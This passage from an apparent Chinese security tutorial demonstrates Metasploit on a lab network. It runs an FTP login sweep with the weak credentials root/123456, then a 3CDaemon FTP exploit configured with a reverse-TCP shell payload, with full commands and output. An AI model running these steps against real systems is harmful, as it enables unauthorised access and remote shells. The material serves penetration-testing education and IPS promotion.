4、Metasploit的专用FTP扫描器

除了集成的扫描工具,Metasploit自带的辅助模块,可以针对网络中特定的漏洞进行扫描。下面以FTP扫描为例,介绍Metasploit自带扫描器的使用方法。

选择ftp_login模块,扫描网段192.168.20.1-10中能使用固定用户名和密码root/123456登陆主机:

msf > use auxiliary/scanner/ftp/ftp_login msf auxiliary(ftp_login) > set USERNAME root USERNAME => root msf auxiliary(ftp_login) > set PASSWORD 123456 PASSWORD => 123456 msf auxiliary(ftp_login) > set RHOSTS 192.168.20.1-10 RHOSTS => 192.168.20.1-10 msf auxiliary(ftp_login) > run [*] 192.168.20.1:21 - Starting FTP login sweep [*] Connecting to FTP server 192.168.20.1:21... …… [*] 192.168.20.1:21 FTP - [1/1] - Attempting FTP login for 'root':'123456' [+] 192.168.20.1:21 - Successful FTP login for 'root':'123456' [*] 192.168.20.1:21 - User 'root' has READ/WRITE access …… [*] Connecting to FTP server 192.168.20.4:21... [*] Connected to target FTP server. [+] 192.168.20.4:21 - Successful FTP login for 'root':'123456' [*] 192.168.20.4:21 - User 'root' has READ/WRITE access …… [*] Connecting to FTP server 192.168.20.6:21... [*] Connected to target FTP server. [+] 192.168.20.6:21 - Successful FTP login for 'root':'123456' [*] 192.168.20.6:21 - User 'root' has READ/WRITE access …… [*] Connecting to FTP server 192.168.20.9:21... [*] Connected to target FTP server. [+] 192.168.20.9:21 - Successful FTP login for 'root':'123456' [*] 192.168.20.9:21 - User 'root' has READ/WRITE access [*] Scanned 10 of 10 hosts (100% complete) [*] Auxiliary module execution completed |

查看输出结果,10个IP中有4台FTP Server均能使用root/123456账号登陆,并且含有读写权限。通常在公司内网里,很多人习惯使用简单的账号,没有足够的安全意识,当攻击者成功入侵内网后,这些工作站将非常危险。

四、Metasploit的一个攻击实例

漏洞扫描仅仅是Metasploit Framework强大功能的冰山一角,下面简单说明一下Metasploit执行一次攻击测试的方法。利用上面Nmap的扫描结果,选取192.168.20.4上所运行的3Com 3CDaemon FTP Server为攻击目标。通过前面的扫描可以得到目标主机运行的操作系统及应用程序版本的详细信息,如图4所示,在Metasploit Framework里搜索针对3CDaemon的攻击脚本:

图4 搜索针对3CDaemon的攻击脚本

use命令进入搜索到的exploit:

msf > use exploit/windows/ftp/3cdaemon_ftp_user

msf exploit(3cdaemon_ftp_user) >

Set RHOST命令设置攻击目标机的IP地址:

msf exploit(3cdaemon_ftp_user) > set RHOST 192.168.20.4

RHOST => 192.168.20.4

Set target命令设置目标机的操作系统类型:

msf exploit(3cdaemon_ftp_user) > set target 4

target => 4

设置完成之后, show options显示设置好的参数信息:

msf exploit(3cdaemon_ftp_user) > show options Module options (exploit/windows/ftp/3cdaemon_ftp_user): Name Current Setting Required Description ---- --------------- -------- ----------- FTPPASS mozilla@example.com no The password for the specified username FTPUSER anonymous no The username to authenticate as RHOST 192.168.20.4 yes The target address RPORT 21 yes The target port Payload options (windows/shell_reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC seh yes Exit technique: seh, thread, process, none LHOST 192.168.20.67 yes The listen address LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 4 Windows XP English SP3 |

输入exploit命令,开始攻击:

msf exploit(3cdaemon_ftp_user) > exploit

[*] Started reverse handler on 192.168.20.67:4444

[*] Trying target Windows XP English SP3...

msf exploit(3cdaemon_ftp_user) >

如图5所示查看目标机3CDaemon FTP软件显示崩溃,攻击成功!

图5 3CDaemon FTP崩溃



分析抓包结果,可以看出该FTP攻击脚本是利用超长用户名(如图6所示)导致FTP Server崩溃的。

图6 抓包结果

五、结束语

避免黑客攻击,部署专门的漏洞检测防御系统是非常必要的。Metasploit提供了丰富的扫描功能、攻击脚本及二次开发的平台,使网络安全漏洞检测变得相对容易。H3C的IPS(Intrusion Prevention System)采用系统的防御方法,结合智能的规则识别技术可以对各种漏洞攻击进行有效的防御。为应对技术的更新,H3C攻防团队会主动关注网络上新的攻击方式,并将分析结果及时添加到IPS特征库中供客户升级使用。对于系统维护者来说,积极主动的查找漏洞并打上相应补丁,同时结合专业的防御设备进行入侵防御,毫无疑问是维护系统安全的最佳方法。